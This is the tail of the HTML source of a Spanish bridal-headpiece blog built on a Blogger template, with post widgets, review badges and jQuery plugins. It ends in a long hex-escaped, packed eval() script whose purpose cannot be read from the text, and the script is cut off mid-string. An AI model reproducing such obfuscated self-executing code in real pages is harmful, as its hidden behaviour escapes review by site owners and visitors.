<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>
<img alt='El Tocado HIBISCUS Joya de Novia de MADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRrBl_I09RjiIUkTGZeJFpVvURYxlBmTRQDh_kYBnzB5IpjjZdY6_xoehUCkifDbw0nUKzAg4Vkmk1LQDXQINDe10ucAtQuKnveqQmi-SdRYaGgV8h4hI3xSqyM83JOd5XY5ZXmL2xOJhn3IR7seAJHmXZhofAiWzXXveZirfwejJN3DhdYTgSjfSxg/s72-w640-c-h426/DSC_0004%20RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>El Tocado HIBISCUS Joya de Novia de MADA</a></div>
<div class='item-snippet'>&#160; Original y divertido tocado realizado a medida para una de nuestras novias super originales de este verano que realizará una boda con temá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>
<img alt='Turbantes. Novedad Otoño-Invierno 2014' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhue9JeBRwOMPLAsI6dOaUCVNWtRg3crZdu_9HnyG7O_IhvYs1OILPEi2l3EhBFarJwL2KZReheqduDuuWxMynRE0Gc754Q8qCRgpU_vM-5ouEXsuTobKx04rKyglzYiysohttwCIsiVg/s72-c/impecable-turbante.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>Turbantes. Novedad Otoño-Invierno 2014</a></div>
<div class='item-snippet'>   Al igual que ya os anuncié con el canotier , llega como novedad indispensable al taller para esta temporada de otoño-invierno 2014, el tu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\